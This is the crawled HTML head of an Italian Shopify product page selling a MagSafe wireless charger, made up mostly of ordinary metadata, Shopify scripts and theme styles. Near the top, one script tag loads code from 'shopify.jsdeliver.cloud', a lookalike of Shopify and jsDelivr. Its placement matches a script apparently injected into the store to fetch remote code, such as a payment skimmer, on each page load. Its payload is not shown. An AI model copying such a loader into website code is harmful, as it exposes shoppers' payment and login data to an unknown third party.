

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gravgoods.com/it-it/products/twin-charge%E2%84%A2
body_size: 44637
content:
<!doctype html>
<html class="no-js" lang="it">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gravgoods.com/it-it/products/twin-charge%e2%84%a2">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//gravgoods.com/cdn/shop/files/Grav_08_01_logo_-_Copy_2_32b70099-dec1-4183-a334-820c9e5574c7.png?crop=center&height=32&v=1768076459&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      15W MagSafe Wireless Charger per iPhone 12, 13, 14 e Apple Watch
 &ndash; Gravgoods</title>

    
      <meta name="description" content="Caricatore wireless veloce e portatile per dispositivi Apple e Samsung. Ricarica wireless Mag-Safe per iPhone 12, 12 mini, 12 Pro, 12 Pro-Max, e Apple watch serie 2, 3, 4, 5, 6, e SE. Nuova compatibilità MagSafe 15W su questi pad di ricarica wireless pieghevoli. Compatibile con tutti gli iPhone e i Galaxy abilitati al Qi. Consegna dell&#39;energia.">
    

    

<meta property="og:site_name" content="Gravgoods">
<meta property="og:url" content="https://gravgoods.com/it-it/products/twin-charge%e2%84%a2">
<meta property="og:title" content="15W MagSafe Wireless Charger per iPhone 12, 13, 14 e Apple Watch">
<meta property="og:type" content="product">
<meta property="og:description" content="Caricatore wireless veloce e portatile per dispositivi Apple e Samsung. Ricarica wireless Mag-Safe per iPhone 12, 12 mini, 12 Pro, 12 Pro-Max, e Apple watch serie 2, 3, 4, 5, 6, e SE. Nuova compatibilità MagSafe 15W su questi pad di ricarica wireless pieghevoli. Compatibile con tutti gli iPhone e i Galaxy abilitati al Qi. Consegna dell&#39;energia."><meta property="og:image" content="http://gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953">
  <meta property="og:image:secure_url" content="https://gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="41,35">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="15W MagSafe Wireless Charger per iPhone 12, 13, 14 e Apple Watch">
<meta name="twitter:description" content="Caricatore wireless veloce e portatile per dispositivi Apple e Samsung. Ricarica wireless Mag-Safe per iPhone 12, 12 mini, 12 Pro, 12 Pro-Max, e Apple watch serie 2, 3, 4, 5, 6, e SE. Nuova compatibilità MagSafe 15W su questi pad di ricarica wireless pieghevoli. Compatibile con tutti gli iPhone e i Galaxy abilitati al Qi. Consegna dell&#39;energia.">


    <script src="//gravgoods.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853" defer="defer" data-is-rtl="false"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281768013853" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WH8zywX2cG2Lew53RbwnXfJ_2yTQmuuR9Rw9DRyp0hk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57246515362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="67b9674827600709ef73527546d08a98">
<meta id="in-context-paypal-metadata" data-shop-id="57246515362" data-venmo-supported="false" data-environment="production" data-locale="it_IT" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://gravgoods.com/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="en" href="https://gravgoods.com/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="ko" href="https://gravgoods.com/ko/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="da" href="https://gravgoods.com/da/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="fr" href="https://gravgoods.com/fr/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="de" href="https://gravgoods.com/de/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="it" href="https://gravgoods.com/it/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="pl" href="https://gravgoods.com/pl/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="pt" href="https://gravgoods.com/pt/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="es" href="https://gravgoods.com/es/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="sv" href="https://gravgoods.com/sv/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="no" href="https://gravgoods.com/no/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="en-FR" href="https://gravgoods.com/en-fr/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="en-IT" href="https://gravgoods.com/en-it/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="de-IT" href="https://gravgoods.com/de-it/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="fr-IT" href="https://gravgoods.com/fr-it/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="it-IT" href="https://gravgoods.com/it-it/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="pt-PT" href="https://gravgoods.com/pt-pt/products/twin-charge%E2%84%A2">
<link rel="alternate" hreflang="en-ES" href="https://gravgoods.com/en-es/products/twin-charge%E2%84%A2">
<link rel="alternate" type="application/json+oembed" href="https://gravgoods.com/it-it/products/twin-charge%e2%84%a2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=it-IT"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=it-IT&shop_id=57246515362" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57246515362,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57246515362","merchantName":"Gravgoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Gravgoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"67b9674827600709ef73527546d08a98","betas":["rich-media-storefront-analytics"],"domain":"gravgoods.com","predictiveSearch":true,"shopId":57246515362,"locale":"it"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gravgoods.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"EUR","rate":"0.870637565"};
Shopify.country = "IT";
Shopify.theme = {"name":"shrine-theme","id":146145476770,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gravgoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/it-it/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DQIcCFLZ.it.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BYLi5q0m.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DQIcCFLZ.it.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BYLi5q0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CZl5mG_u.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CBxtZrxg.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js"],"shop-button":["modules/v2/client.shop-button_ByfqkYDY.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_stx9RVL8.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js","modules/v2/chunk.modal_9bWcvmUU.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DqmADOHy.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Po4-2zNR.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DHXyfGC3.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_MJmbO2R1.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js","modules/v2/chunk.modal_9bWcvmUU.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.it.esm.js"],"pay-button":["modules/v2/client.pay-button_rrOf3zEi.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DQIcCFLZ.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C1klJByh.it.esm.js","modules/v2/client.shop-login-button_MJmbO2R1.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js","modules/v2/chunk.modal_9bWcvmUU.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_oBwlSv5e.it.esm.js","modules/v2/client.shop-login-button_MJmbO2R1.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js","modules/v2/chunk.modal_9bWcvmUU.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CSjFWgfV.it.esm.js","modules/v2/client.shop-login-button_MJmbO2R1.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js","modules/v2/chunk.modal_9bWcvmUU.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DfvW2q5x.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js","modules/v2/chunk.modal_9bWcvmUU.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BvgASt9f.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js","modules/v2/chunk.modal_9bWcvmUU.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BPF3QT4q.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js","modules/v2/chunk.modal_9bWcvmUU.esm.js"],"shop-login":["modules/v2/client.shop-login_5L2eCxM9.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js","modules/v2/chunk.modal_9bWcvmUU.esm.js"],"payment-terms":["modules/v2/client.payment-terms_p4_Vxuou.it.esm.js","modules/v2/chunk.common_BYLi5q0m.esm.js","modules/v2/chunk.modal_9bWcvmUU.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4ygiarHz99\/loox.1622759082261.js?shop=gravgoods.myshopify.com","https:\/\/d1owz8ug8bf83z.cloudfront.net\/laundry-symbols\/\/js\/pdfgenerator.js?shop=gravgoods.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0c29ef37-919b-4005-ab97-c4d11ba8d412\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJOS0hURkd2TjZHSm9scDUzIiwicyI6Im5vbmUifQ==\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/gravgoods.myshopify.com.js?settings=1683087011161\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NWIzNDg2N2IwM2Y5ZmQzMTJlNTk0OWNmM2YyZDkwZGIuMjBmZjBjZjE0OTMyNzY1M2M0ODEzZGMyNzcyYThjNGE=\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/v1\/assets\/js\/store_reconvert_node.js?shop=gravgoods.myshopify.com","https:\/\/ecommerce.ordertracker.com\/orderstatus.js?shop=gravgoods.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57246515362,"offset":-18000,"reqid":"41bfa85c-0433-4a61-b2dc-051862075d2f-1768409684","pageurl":"gravgoods.com\/it-it\/products\/twin-charge%E2%84%A2","u":"ac80b08e1638","p":"product","rtyp":"product","rid":6808873369762};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.it.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gravgoods.com/cdn/shop/t/38/compiled_assets/scripts.js?1808"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 33, 33, 33;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 187, 137;
        --color-base-accent-1: 2, 187, 137;
        --color-base-accent-2: 33, 33, 33;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #212121;
        --gradient-base-accent-1: #02bb89;
        --gradient-base-accent-2: linear-gradient(45deg, rgba(33, 33, 33, 1) 14%, rgba(33, 33, 33, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/base.css?v=114583975473538286571768013852" rel="stylesheet" type="text/css" media="all" />
    
